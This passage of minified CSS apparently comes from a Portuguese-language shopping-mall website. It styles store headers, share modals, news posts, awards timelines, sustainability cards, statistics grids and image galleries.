img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:4px}.slide-fotos-produto__thumbnails .swiper-slide-thumb-active{border:2px solid #e40521}.s-outras-ofertas{margin-top:48px;border-radius:64px;background:-webkit-gradient(linear, left top, left bottom, from(#DDF2FD), to(#FFF));background:linear-gradient(180deg, #DDF2FD 0%, #FFF 100%);padding:80px 0 120px 0}@media only screen and (max-width: 769px){.s-outras-ofertas{border-radius:24px;padding:64px 0}}.modal-share{position:fixed;top:0;left:0;z-index:999;background-color:rgba(26,26,26,.6);-webkit-transform-origin:center center;transform-origin:center center;width:0;height:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.modal-share-box{display:none;position:fixed;padding:32px;background-color:#fff;border-radius:24px}@media only screen and (max-width: 769px){.modal-share-box{padding:24px;width:80vw}}.modal-share-box .modal-title{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%;font-weight:700;margin-bottom:16px;text-align:center}@media only screen and (max-width: 769px){.modal-share-box .modal-title{font-size:19px;line-height:120%}}.modal-share-box .btn-close{position:absolute;right:-16px;top:-16px}.modal-share-box .share-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:16px}@media only screen and (max-width: 769px){.modal-share-box .share-btn{gap:8px}}.modal-share-box .share-btn a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border-radius:40px}.modal-share-box .share-btn a svg{width:24px;height:24px;color:#000}.modal-share-box .share-btn a{cursor:pointer}.modal-share-box .share-btn a:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.modal-share-box .share-btn .btn-wa{background-color:#25d366}.modal-share-box .share-btn .btn-wa svg{color:#fff}.modal-share-box .share-btn .btn-facebook{background-color:#1877f2;color:#fff}.modal-share-box .share-btn .btn-facebook svg{color:#fff}.modal-share-box .share-btn .btn-twitter{background-color:#1da1f2;color:#fff}.modal-share-box .share-btn .btn-twitter svg{color:#fff}.modal-share-box .share-btn .btn-telegram{background-color:#08c;color:#fff}.modal-share-box .share-btn .btn-telegram svg{color:#fff}.modal-share-box .share-btn .btn-mail{background-color:#fafafa}.modal-share.active{width:100%;height:100%}.modal-share.active .modal-share-box{display:block;-webkit-animation:scale-in-center .5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;animation:scale-in-center .5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both}.heading-loja{background-color:#fafafa;border:1px solid #fafafa;margin-bottom:56px;overflow-y:hidden}.heading-loja__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:56px 0 56px;min-height:560px}@media only screen and (max-width: 769px){.heading-loja__content{padding:32px 0 48px;min-height:auto}}.heading-loja__nome{font-size:clamp(2.813rem,4vw + 1rem,3rem);line-height:120%;margin-top:0;margin-bottom:8px}@media only screen and (max-width: 769px){.heading-loja__nome{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%}}.heading-loja__categoria{color:#667085;font-size:14px;line-height:120%}.heading-loja__images{position:absolute;right:32px;top:0;width:calc(50vw - 32px);height:100%;background-color:#fff}.heading-loja__images>img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}@media only screen and (max-width: 769px){.heading-loja__images{position:relative;top:0;right:0;width:calc(100% + 32px);height:248px;margin:0 -16px}}.heading-loja__metas{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:24px 0;margin:24px 0;border-width:1px 0px;border-style:solid;border-color:#fafafa;list-style:none;border-top:1px solid var(--Grays-20, #dae2f0);border-bottom:1px solid var(--Grays-20, #dae2f0)}.heading-loja__metas li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.heading-loja__metas li:not(:last-child){margin-bottom:16px}.heading-loja__metas li .icon{color:#e40521}.heading-loja__metas li>span{margin-right:16px;color:#8f8f8f}.heading-loja__metas li>span strong{color:#1a1a1a}.heading-loja__metas li.horario-servico span{max-width:216px;line-height:150%}.heading-loja__actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media only screen and (max-width: 769px){.heading-loja__actions{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:12px}}.heading-loja__actions>a:not(:last-child){margin-right:12px}@media only screen and (max-width: 769px){.heading-loja__actions>a{-webkit-box-flex:1;-ms-flex:1;flex:1}.heading-loja__actions>a:not(:last-child){margin-right:0}.heading-loja__actions>a:first-child{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}}.s-page-title__novidades{position:relative;padding-bottom:200px;margin-bottom:-120px;z-index:0}@media only screen and (max-width: 769px){.s-page-title__novidades{padding-bottom:120px;margin-bottom:-80px}}.s-page-title__novidades .info-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:16px}@media only screen and (max-width: 769px){.s-page-title__novidades .info-post{padding-top:8px}}.s-page-title__novidades .info-post ul{display:-webkit-box;display:-ms-flexbox;display:flex;gap:16px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width: 769px){.s-page-title__novidades .info-post ul{gap:8px}}.s-page-title__novidades .info-post ul li{font-size:16px;line-height:150%;font-weight:300;color:#b7e5fb;position:relative;opacity:.7}@media only screen and (max-width: 769px){.s-page-title__novidades .info-post ul li{font-size:14px;line-height:150%}}.s-page-title__novidades .info-post ul li:first-child::before{display:none}.s-content-novidades{position:relative;z-index:10}.s-content-novidades .imagem{width:100%;height:auto;margin-bottom:48px}@media only screen and (max-width: 769px){.s-content-novidades .imagem{margin-bottom:24px}}.s-content-novidades .imagem img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover;border-radius:24px}@media only screen and (max-width: 769px){.s-content-novidades .imagem img{border-radius:16px}}.s-content-novidades .text{display:-webkit-box;display:-ms-flexbox;display:flex}.s-content-novidades .text .text-content{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-right:2rem}.s-content-novidades .text .text-content p{font-size:16px;line-height:150%;margin-bottom:16px}.s-content-novidades .text .sidebar-novidades{max-width:317px;overflow:hidden;border-radius:16px;position:sticky;top:130px;height:100%}.s-content-novidades .text .sidebar-novidades a img{width:100%;display:block;border-radius:16px}@media only screen and (max-width: 481px){.s-content-novidades .text .sidebar-novidades{position:static}}@media only screen and (max-width: 481px){.s-content-novidades .text{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.s-content-novidades .text .text-content{padding-right:0;margin-bottom:15px}.s-content-novidades .text .sidebar-novidades{max-width:100%}}.s-content-novidades .share-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px;padding:16px;margin-top:32px;border-radius:16px;border:1px solid #dedede;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media only screen and (max-width: 769px){.s-content-novidades .share-post{width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.s-content-novidades .share-post h5{color:#667085;font-size:14px;line-height:120%;font-weight:400;margin-bottom:0}.s-content-novidades .share-post .share-btn{display:-webkit-box;display:-ms-flexbox;display:flex;gap:8px}.s-content-novidades .share-post .share-btn a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32px;height:32px;border-radius:8px;-webkit-transition:.2s;transition:.2s;cursor:pointer;border-radius:50%}.s-content-novidades .share-post .share-btn a:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.s-content-novidades .share-post .share-btn a svg{width:20px;height:20px}.s-content-novidades .share-post .share-btn .btn-wa{background-color:#25d366}.s-content-novidades .share-post .share-btn .btn-facebook{background-color:#1877f2}.s-content-novidades .share-post .share-btn .btn-facebook svg{color:#fff}.s-content-novidades .share-post .share-btn .btn-twitter{background-color:#1da1f2}.s-content-novidades .share-post .share-btn .btn-twitter svg{color:#fff}.s-content-novidades .share-post .share-btn .btn-linkedin{background-color:#ff3911}.s-content-novidades .share-post .share-btn .btn-linkedin svg{color:#fff}.s-outras-novidades{margin-top:48px;position:relative;padding:80px 0px 80px;border-radius:0px 0px 64px 64px;background:-webkit-gradient(linear, left top, left bottom, from(#DDF2FD), to(#FFF));background:linear-gradient(180deg, #DDF2FD 0%, #FFF 100%)}@media only screen and (max-width: 769px){.s-outras-novidades{padding:48px 0 48px}}.s-outras-novidades .container .top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:16px}.s-outras-novidades .container .top h2{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%;position:relative;z-index:1}@media only screen and (max-width: 769px){.s-outras-novidades .container .top h2{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%}}.s-outras-novidades .container .top .btn-ver-todos{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:4px;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 769px){.s-outras-novidades .container .top .btn-ver-todos{position:absolute;bottom:0;left:0;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.s-outras-novidades .container .top .btn-ver-todos span{color:#f70b29;font-size:16px;line-height:150%}@media only screen and (max-width: 769px){.s-outras-novidades .container .top .btn-ver-todos span{color:#abb4c4}}.s-outras-novidades .container .top .btn-ver-todos svg{color:#f70b29}@media only screen and (max-width: 769px){.s-outras-novidades .container .top .btn-ver-todos svg{color:#333}}.s-outras-novidades .container .top .btn-ver-todos:hover span{color:#333}.s-outras-novidades .container .top .btn-ver-todos:hover svg{color:#333}.s-outras-novidades .swiper-outras-novidades{overflow:hidden;width:100%;margin:0 auto}@media only screen and (max-width: 769px){.s-outras-novidades .swiper-outras-novidades{width:100%}}.s-outras-novidades .swiper-outras-novidades .swiper-wrapper{height:auto}.s-outras-novidades .swiper-outras-novidades .swiper-wrapper .swiper-slide{height:auto}@media only screen and (max-width: 769px){.s-outras-novidades .swiper-outras-novidades .swiper-wrapper .swiper-slide{width:80%}}.s-outras-novidades .swiper-outras-novidades .button-outras-novidades-next{background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.358 4.4545C12.9187 4.01517 12.2063 4.01517 11.767 4.4545C11.3277 4.89384 11.3277 5.60616 11.767 6.0455L16.5965 10.875H4.6875C4.06618 10.875 3.5625 11.3787 3.5625 12C3.5625 12.6213 4.06618 13.125 4.6875 13.125H16.5965L11.767 17.9545C11.3277 18.3938 11.3277 19.1062 11.767 19.5455C12.2063 19.9848 12.9187 19.9848 13.358 19.5455L20.108 12.7955C20.5473 12.3562 20.5473 11.6438 20.108 11.2045L13.358 4.4545Z' fill='%23202020'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;width:48px;background-color:#fff;border-radius:100px;height:48px}.s-outras-novidades .swiper-outras-novidades .button-outras-novidades-next::after{display:none}@media only screen and (max-width: 769px){.s-outras-novidades .swiper-outras-novidades .button-outras-novidades-next{display:none}}.s-outras-novidades .swiper-outras-novidades .button-outras-novidades-prev{background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.233 6.0455C12.6723 5.60616 12.6723 4.89384 12.233 4.4545C11.7937 4.01517 11.0813 4.01517 10.642 4.4545L3.892 11.2045C3.45267 11.6438 3.45267 12.3562 3.892 12.7955L10.642 19.5455C11.0813 19.9848 11.7937 19.9848 12.233 19.5455C12.6723 19.1062 12.6723 18.3938 12.233 17.9545L7.40349 13.125H19.3125C19.9338 13.125 20.4375 12.6213 20.4375 12C20.4375 11.3787 19.9338 10.875 19.3125 10.875H7.40349L12.233 6.0455Z' fill='%23202020'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;width:48px;height:48px;background-color:#fff;border-radius:100px}.s-outras-novidades .swiper-outras-novidades .button-outras-novidades-prev::after{display:none}@media only screen and (max-width: 769px){.s-outras-novidades .swiper-outras-novidades .button-outras-novidades-prev{display:none}}.single-post .s-content-novidades a{word-break:break-all}.single-post .wp-caption{width:100% !important}.s-premios{padding-bottom:96px;position:relative}.s-premios::before{position:absolute;left:-178px;bottom:-100px;content:"";width:100%;height:100%;background-image:url("../images/shopping-symbol-line.jpg");background-repeat:no-repeat;z-index:-1;opacity:1}@media only screen and (max-width: 769px){.s-premios::before{display:none}}.s-premios .container{display:-webkit-box;display:-ms-flexbox;display:flex;gap:72px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media only screen and (max-width: 769px){.s-premios .container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-right:0;gap:24px}}.s-premios .container .cards-premio-container{display:-webkit-box;display:-ms-flexbox;display:flex;gap:22px}.s-premios .container .cards-premio-container .left{-webkit-box-flex:1;-ms-flex:1;flex:1}.s-premios .container .cards-premio-container .left .premio-ano{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.s-premios .container .cards-premio-container .left .premio-ano .ano-item{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:15px;margin-top:30px}.s-premios .container .cards-premio-container .left .premio-ano .ano-item span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 16px;height:32px;border-radius:800px;background:#ffebed;color:#e40521;font-family:"Inter",sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:20px}.s-premios .container .cards-premio-container .left .premio-ano .ano-item::after{content:"";width:1px;height:100%;background:#d2d2d2}.s-premios .container .cards-premio-container .left .premio-ano .ano-item:first-child{margin-top:0}.s-premios .container .cards-premio-container .right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(max-width: 1224px){.s-premios .container .cards-premio-container{gap:15px}}@media(max-width: 768px){.s-premios .container .cards-premio-container .left{display:none}}.s-premios .container .content-grid{display:grid;grid-template-columns:1fr 1fr;gap:24px;grid-gap:40px;width:100%}@media only screen and (max-width: 769px){.s-premios .container .content-grid{grid-template-columns:1fr;padding-right:24px}}.empty-premios{border-radius:24px;border:1px solid #fafafa;grid-column:span 2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:160px}.empty-premios p{margin-bottom:0}.s-sustentabilidade{padding-bottom:96px}@media only screen and (max-width: 769px){.s-sustentabilidade{padding-bottom:48px}}@media only screen and (max-width: 769px){.s-sustentabilidade .container .content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-right:24px}}.s-sustentabilidade .container .content .title{margin-bottom:24px}.s-sustentabilidade .container .content .title h2{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%}@media only screen and (max-width: 769px){.s-sustentabilidade .container .content .title h2{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%}}.s-sustentabilidade .container .imagem{width:100%;height:480px;-o-object-fit:cover;object-fit:cover;border-radius:24px;margin-bottom:24px}@media only screen and (max-width: 769px){.s-sustentabilidade .container .imagem{height:260px;margin-bottom:16px}}.s-sustentabilidade .container .text{width:100%}.s-sustentabilidade .container .text p{font-size:16px;line-height:150%;margin-bottom:16px}.s-sustentabilidade .container .text h2,.s-sustentabilidade .container .text h3,.s-sustentabilidade .container .text h4,.s-sustentabilidade .container .text h5,.s-sustentabilidade .container .text h6{margin-bottom:16px}.s-sustentabilidade .container .content-empreendimento{padding-top:64px}@media only screen and (max-width: 769px){.s-sustentabilidade .container .content-empreendimento{padding-top:48px}}.s-sustentabilidade .container .content-empreendimento h2{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%;position:relative;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin-bottom:24px}@media only screen and (max-width: 769px){.s-sustentabilidade .container .content-empreendimento h2{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%}}.s-sustentabilidade .container .content-empreendimento p{font-size:19px;font-weight:400;line-height:150%}.s-sustentabilidade .container .content-empreendimento .grid-empreendimento{padding-top:24px;display:grid;grid-template-columns:1fr 1fr;grid-gap:32px}@media only screen and (max-width: 769px){.s-sustentabilidade .container .content-empreendimento .grid-empreendimento{grid-template-columns:1fr;padding-top:48px}}.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .item,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .card{border:1px solid #fafafa;border-radius:16px;overflow:hidden}.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .item .imagem,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .item .card__imagem,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .card .imagem,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .card .card__imagem{width:88px;height:88px;background-color:#4e010b;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:8px}.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .item .card__body,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .card .card__body{padding:24px}.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .item .card__body h3,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .card .card__body h3{font-size:19px;line-height:120%;margin-bottom:8px}.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .item .card__body p,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .card .card__body p{font-size:16px;line-height:150%;margin-bottom:0}.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .item-icon .card__imagem,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .card-icon .card__imagem{margin-left:24px;margin-top:24px;border-radius:8px;overflow:hidden}.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .item-icon .card__imagem img,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .item-icon .card__imagem svg,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .card-icon .card__imagem img,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .card-icon .card__imagem svg{width:48px;height:48px}.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .item-image,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .card-image{padding:0}.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .item-image .imagem,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .item-image .card__imagem,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .card-image .imagem,.s-sustentabilidade .container .content-empreendimento .grid-empreendimento .card-image .card__imagem{overflow:hidden;width:100%;height:200px;border-radius:0}.s-nossosnumeros{position:relative;padding:80px 0px;border-radius:64px 64px 0px 0px;background:#ddf2fd}@media only screen and (max-width: 769px){.s-nossosnumeros{padding:48px 0;border-radius:24px 24px 0px 0px}}.s-nossosnumeros .container h2{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%;position:relative;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media only screen and (max-width: 769px){.s-nossosnumeros .container h2{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%}}.s-nossosnumeros .container .grid-numeros{display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:32px}@media only screen and (max-width: 769px){.s-nossosnumeros .container .grid-numeros{grid-template-columns:1fr;grid-gap:16px}}.s-nossosnumeros .container .grid-numeros .item{background-color:#fff;border:1px solid #dedede;padding:48px 32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-radius:16px;-webkit-box-shadow:0px 8px 8px -4px rgba(16,24,40,.03),0px 20px 24px -4px rgba(16,24,40,.03);box-shadow:0px 8px 8px -4px rgba(16,24,40,.03),0px 20px 24px -4px rgba(16,24,40,.03)}@media only screen and (max-width: 769px){.s-nossosnumeros .container .grid-numeros .item{gap:8px;padding:24px}}.s-nossosnumeros .container .grid-numeros .item .numero{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:4px}.s-nossosnumeros .container .grid-numeros .item .numero .value,.s-nossosnumeros .container .grid-numeros .item .numero .prefix,.s-nossosnumeros .container .grid-numeros .item .numero .sufix{font-size:clamp(2.813rem,4vw + 1rem,3rem);line-height:120%;font-weight:700;color:#e40521}.s-nossosnumeros .container .grid-numeros .item .descricao{font-size:19px;line-height:120%;text-align:center;color:#333}.s-frase,.s-texto{background:-webkit-gradient(linear, left top, left bottom, color-stop(-31.67%, #ffebed), color-stop(85.6%, rgba(255, 235, 237, 0)), to(rgba(249, 250, 234, 0)));background:linear-gradient(180deg, #ffebed -31.67%, rgba(255, 235, 237, 0) 85.6%, rgba(249, 250, 234, 0) 100%);margin-bottom:88px}@media only screen and (max-width: 769px){.s-frase,.s-texto{margin-bottom:16px}}.s-frase .container,.s-texto .container{display:-webkit-box;display:-ms-flexbox;display:flex;gap:80px;position:relative}@media only screen and (max-width: 1270px){.s-frase .container,.s-texto .container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.s-frase .container .content-left,.s-texto .container .content-left{max-width:578px;width:100%;position:relative}@media only screen and (max-width: 1270px){.s-frase .container .content-left,.s-texto .container .content-left{max-width:initial}}.s-frase .container .content-left .text,.s-texto .container .content-left .text{padding-top:88px;position:relative}.s-frase .container .content-left .text::before,.s-texto .container .content-left .text::before{position:absolute;left:0;top:44px;content:"";background-image:url("../images/aspas-right.svg");background-repeat:no-repeat;width:100%;height:100%;z-index:10}.s-frase .container .content-left .text::after,.s-texto .container .content-left .text::after{position:absolute;right:0;bottom:-54px;content:"";background-image:url("../images/aspas-right.svg");background-repeat:no-repeat;width:48px;height:48px;-webkit-transform:rotate(180deg);transform:rotate(180deg);z-index:10}@media only screen and (max-width: 769px){.s-frase .container .content-left .text::after,.s-texto .container .content-left .text::after{bottom:-30px}}.s-frase .container .content-left .text p,.s-texto .container .content-left .text p{font-size:40px;line-height:133%}@media only screen and (max-width: 769px){.s-frase .container .content-left .text p,.s-texto .container .content-left .text p{font-size:28px}}.s-frase .container .content-right,.s-texto .container .content-right{width:50%}@media only screen and (max-width: 1270px){.s-frase .container .content-right,.s-texto .container .content-right{width:100%}}.s-frase .container .content-right .swiper-background-shopping,.s-texto .container .content-right .swiper-background-shopping{overflow:hidden;border-radius:32px}@media only screen and (max-width: 1270px){.s-frase .container .content-right .swiper-background-shopping,.s-texto .container .content-right .swiper-background-shopping{border-radius:32px}}.s-frase .container .content-right .swiper-background-shopping .swiper-slide,.s-texto .container .content-right .swiper-background-shopping .swiper-slide{max-width:628px;width:100%;height:720px}@media only screen and (max-width: 1270px){.s-frase .container .content-right .swiper-background-shopping .swiper-slide,.s-texto .container .content-right .swiper-background-shopping .swiper-slide{height:397px;max-width:initial}}.s-frase .container .content-right .swiper-background-shopping .swiper-slide img,.s-texto .container .content-right .swiper-background-shopping .swiper-slide img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.s-frase .container .content-right .nagevation,.s-texto .container .content-right .nagevation{position:absolute;bottom:40px;left:48%}@media only screen and (max-width: 769px){.s-frase .container .content-right .nagevation,.s-texto .container .content-right .nagevation{position:relative;left:0;bottom:auto;top:20%;width:100%}}.s-frase .container .content-right .nagevation .swiper-button-next,.s-texto .container .content-right .nagevation .swiper-button-next{left:auto;right:20px;top:auto;bottom:75px;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.358 4.4545C12.9187 4.01517 12.2063 4.01517 11.767 4.4545C11.3277 4.89384 11.3277 5.60616 11.767 6.0455L16.5965 10.875H4.6875C4.06618 10.875 3.5625 11.3787 3.5625 12C3.5625 12.6213 4.06618 13.125 4.6875 13.125H16.5965L11.767 17.9545C11.3277 18.3938 11.3277 19.1062 11.767 19.5455C12.2063 19.9848 12.9187 19.9848 13.358 19.5455L20.108 12.7955C20.5473 12.3562 20.5473 11.6438 20.108 11.2045L13.358 4.4545Z' fill='%23202020'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-color:#fff;width:48px;height:48px;border-radius:100px}@media only screen and (max-width: 769px){.s-frase .container .content-right .nagevation .swiper-button-next,.s-texto .container .content-right .nagevation .swiper-button-next{right:16px;bottom:270px}}.s-frase .container .content-right .nagevation .swiper-button-next::after,.s-texto .container .content-right .nagevation .swiper-button-next::after{display:none}.s-frase .container .content-right .nagevation .swiper-button-prev,.s-texto .container .content-right .nagevation .swiper-button-prev{left:auto;right:20px;top:auto;bottom:15px;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.233 6.0455C12.6723 5.60616 12.6723 4.89384 12.233 4.4545C11.7937 4.01517 11.0813 4.01517 10.642 4.4545L3.892 11.2045C3.45267 11.6438 3.45267 12.3562 3.892 12.7955L10.642 19.5455C11.0813 19.9848 11.7937 19.9848 12.233 19.5455C12.6723 19.1062 12.6723 18.3938 12.233 17.9545L7.40349 13.125H19.3125C19.9338 13.125 20.4375 12.6213 20.4375 12C20.4375 11.3787 19.9338 10.875 19.3125 10.875H7.40349L12.233 6.0455Z' fill='%23202020'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-color:#fff;width:48px;height:48px;border-radius:100px}@media only screen and (max-width: 769px){.s-frase .container .content-right .nagevation .swiper-button-prev,.s-texto .container .content-right .nagevation .swiper-button-prev{left:16px;bottom:270px}}.s-frase .container .content-right .nagevation .swiper-button-prev::after,.s-texto .container .content-right .nagevation .swiper-button-prev::after{display:none}.s-texto .text::before,.s-texto .text::after{display:none}.s-texto .text p{font-size:24px !important;line-height:150% !important}@media only screen and (max-width: 769px){.s-texto .text p{font-size:19px !important}}.s-galeria-slide{background:-webkit-gradient(linear, left top, left bottom, from(#DDF2FD), to(#FFF));background:linear-gradient(180deg, #DDF2FD 0%, #FFF 100%)}.galeria-slide{position:relative;width:100%;overflow:hidden;border-radius:24px}.galeria-slide .swiper-slide{overflow:hidden}.galeria-slide .swiper-slide img{width:100%;height:680px;-o-object-fit:cover;object-fit:cover}@media only screen and (max-width: 769px){.galeria-slide .swiper-slide img{height:280px}}.galeria-slide__thumbnails{position:relative;z-index:10;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;margin-top:-120px;padding:16px;border-radius:24px;background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.6)));background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 100%)}@media only screen and (max-width: 769px){.galeria-slide__thumbnails{margin-top:-72px}}.galeria-slide__thumbnails .swiper-slide{width:88px;height:88px;padding:4px;border:1px solid rgba(0,0,0,0);border-radius:16px;overflow:hidden}@media only screen and (max-width: 769px){.galeria-slide__thumbnails .swiper-slide{width:40px;height:40px}}.galeria-slide__thumbnails .swiper-slide img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:8px}.galeria-slide__thumbnails .swiper-slide-thumb-active{border-color:#fff}.s-aonde-chegar{background:rgba(233,244,248,0);position:relative}@media only screen and (max-width: 769px){.s-aonde-chegar{margin-top:48px}}.s-grupos{background:-webkit-gradient(linear, left top, left bottom, from(rgba(233, 244, 248, 0)), to(#E9F4F8));background:linear-gradient(180deg, rgba(233, 244, 248, 0) 0%, #E9F4F8 100%)}.s-grupos::after{content:"";width:100%;height:300px;position:absolute;z-index:-1;background:#e9f4f8 100%}.page-content-faleconosco{background-color:#fafafa}.page-content-faleconosco 